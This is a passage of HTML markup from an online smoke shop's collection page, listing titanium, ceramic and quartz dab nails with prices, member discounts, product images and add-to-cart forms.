<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $7.45</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="10707791560" 
          data-yotpo-cart-product-id="10707791560" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7861828649141" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7861828649141">
    <script id="new_event_7861828649141" type="application/json">
				{
				"item_id": "7861828649141",
				"item_name": "Universal Adjustable Titanium Showerhead Nail",
				"price":71.98, 
				"item_brand": "DankStop",
				"item_category": "Titanium Nail",
				"item_variant": "Universal Adjustable Titanium Showerhead Nail",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/universal-adjustable-titanium-showerhead-nail" aria-label="Universal Adjustable Titanium Showerhead Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=1000" alt="Silver cannabis grinder with “DANK” engraved on the middle tier, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=1667" alt="Close-up of a quartz banger for vaporizing cannabis concentrates." srcset="//www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=900 900w, //www.smokecartel.com/cdn/shop/files/LT-UATSN-LavaTech-UniversalAdjustableTitaniumShowerheadNail_4.jpg?v=1716304810&amp;width=1080 1080w" width="1667" height="2500" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=1000" alt="Silver cannabis grinder with “DANK” engraved on the middle tier, against a black background." srcset="//www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=180 180w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=360 360w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=540 540w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=720 720w, //www.smokecartel.com/cdn/shop/files/LT-UATSN_1_1.jpg?v=1716304810&amp;width=900 900w" width="1000" height="1500" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><form method="post" action="/cart/add" id="QuickAddProductForm-template--26548697759925__main-collection-7861828649141" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" value="/products/universal-adjustable-titanium-showerhead-nail" name="product-url"/>
                  <input type="hidden" name="id" value="44174448951477" /><button type="submit" class="button button--primary pointer-events-auto md:opacity-0" is="hover-button" data-variant-id="44174448951477" aria-label="Add to cart">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
                    </span>
                  </button><input type="hidden" name="product-id" value="7861828649141" /><input type="hidden" name="section-id" value="template--26548697759925__main-collection" /></form></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=DankStop" title="DankStop">DankStop</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/universal-adjustable-titanium-showerhead-nail">Universal Adjustable Titanium Showerhead Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/universal-adjustable-titanium-showerhead-nail">Universal Adjustable Titanium Showerhead Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$71.98 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $17.15</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>






    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="7861828649141" 
          data-yotpo-cart-product-id="7861828649141" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="739620164" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="739620164">
    <script id="new_event_739620164" type="application/json">
				{
				"item_id": "739620164",
				"item_name": "Fully Adjustable Ceramic Nail",
				"price":11.99, 
				"item_brand": "Smoke Cartel",
				"item_category": "Ceramic Nail",
				"item_variant": "14.5mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/fully-adjustable-ceramic-nail" aria-label="Fully Adjustable Ceramic Nail" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=1365" alt="Featured View" srcset="//www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=1365" alt="Alternate View" srcset="//www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CN14-A-1.jpg?v=1571438679&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=1365" alt="Side View - 14.5mm" srcset="//www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CN14-A-2.jpg?v=1571438679&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=1365" alt="Lighter for Scale" srcset="//www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CN14-A-5.jpg?v=1571438679&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=1365" alt="Featured View" srcset="//www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/CN14-A-0.jpg?v=1571438679&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/fully-adjustable-ceramic-nail" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=Smoke%20Cartel" title="Smoke Cartel">Smoke Cartel</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/fully-adjustable-ceramic-nail">Fully Adjustable Ceramic Nail</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/fully-adjustable-ceramic-nail">Fully Adjustable Ceramic Nail</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="42115777659061"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$12.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $7.69</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="739620164" 
          data-yotpo-cart-product-id="739620164" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="1508467460" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="1508467460">
    <script id="new_event_1508467460" type="application/json">
				{
				"item_id": "1508467460",
				"item_name": "UPC Quartz Banger - Dozer",
				"price":29.99, 
				"item_brand": "UPC",
				"item_category": "Quartz Nail",
				"item_variant": "14.5mm / Female",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
<a class="block relative media media--adapt" href="/products/upc-dozer-quartz-banger" aria-label="UPC Quartz Banger - Dozer" tabindex="-1"><template><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=1365" alt="Featured View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=1365" alt="Alternate View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDZM-6.jpg?v=1571438681&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=1365" alt="Side View" srcset="//www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDZM-4.jpg?v=1571438681&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div><div class="media media--height w-full h-full overflow-hidden"><img src="//www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=1365" alt="With Lighter for Scale" srcset="//www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDZM-8.jpg?v=1571438681&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></div></template>
              <secondary-media class="product-card__carousel block absolute top-0 left-0 w-full h-full hidden md:block" selected-index="0"></secondary-media><img src="//www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=1365" alt="Featured View - 14.5mm Female" srcset="//www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=180 180w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=360 360w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=540 540w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=720 720w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=900 900w, //www.smokecartel.com/cdn/shop/products/NLQDZM-7.jpg?v=1571438681&amp;width=1080 1080w" width="1365" height="2048" loading="lazy" is="lazy-image"></a><div class="quick-add flex justify-end md:justify-center absolute w-full z-1 pointer-events-none"><a href="/products/upc-dozer-quartz-banger" class="button button--primary pointer-events-auto md:opacity-0" is="hover-link" aria-label="View product">
                    <span class="btn-fill" data-fill></span>
                    <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block">View product</span>
                    </span>
                  </a></div></div><div class="product-card__content grow flex flex-col justify-start text-left w-full"><div class="product-card__top w-full">
          <span class="sr-only">Vendor:</span><a class="caption uppercase leading-none tracking-widest" href="/collections/vendors?q=UPC" title="UPC">UPC</a></div><div class="product-card__details flex flex-col lg:flex-row items-baseline gap-2 w-full">
        <p class="grow">
          <a class="product-card__title text-base-xl font-medium leading-tight hidden mobile-only" href="/products/upc-dozer-quartz-banger">UPC Quartz Banger - Dozer</a>
          <a class="product-card__title text-base-xl font-medium leading-tight hidden desktop-only" href="/products/upc-dozer-quartz-banger">UPC Quartz Banger - Dozer</a>
        </p> 
        
      </div><div class="product-card__prices">
        
<div class="us-product-pricing-refresh">
    
        
        
         <div class="us-pricing-refresh-single"
                    
                    data-variant="19911529796"> 
                    















<div class="us-refresh-pricing-base__price__main">
    <div class="base__price_container">
        <span class="base__price">$29.99 USD</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container">
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__price"> $11.04</span>
    </div>

    <div class="elite__non_container"> 
        
<svg width="8" height="11" viewBox="0 0 8 11" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7 3.5H6.5V2.5C6.5 1.12 5.38 0 4 0C2.62 0 1.5 1.12 1.5 2.5V3.5H1C0.45 3.5 0 3.95 0 4.5V9.5C0 10.05 0.45 10.5 1 10.5H7C7.55 10.5 8 10.05 8 9.5V4.5C8 3.95 7.55 3.5 7 3.5ZM2.5 2.5C2.5 1.67 3.17 1 4 1C4.83 1 5.5 1.67 5.5 2.5V3.5H2.5V2.5ZM7 9.5H1V4.5H7V9.5ZM4 8C4.55 8 5 7.55 5 7C5 6.45 4.55 6 4 6C3.45 6 3 6.45 3 7C3 7.55 3.45 8 4 8Z" fill="#031546"/>
</svg> 
        <span class="elite__non_label">Free delivery with <span class="elite__gold">Elite</span></span> 
        
        
    </div>
</div>





 
                </div> 
                
    
</div>

        
      </div>
      <div class="product-card__yotpo" rr>
        <div class="yotpo-widget-instance" 
          data-yotpo-instance-id="662835" 
          data-yotpo-product-id="1508467460" 
          data-yotpo-cart-product-id="1508467460" 
          data-yotpo-section-id="collection">
        </div>
      </div>
    </div></div><div data-product-id="7751388872" class="card new-product-cards product-card product-card--standard flex flex-col leading-none relative"  data-pid="7751388872">
    <script id="new_event_7751388872" type="application/json">
				{
				"item_id": "7751388872",
				"item_name": "Domeless Ceramic Nail for Male Joints",
				"price":24.00, 
				"item_brand": "Smoke Cartel",
				"item_category": "Ceramic Nail",
				"item_variant": "10mm",
				"quantity": 1  
				}
    </script><div class="product-card__media relative h-auto"><div class="badges z-2 absolute grid gap-3 pointer-events-none"></div>
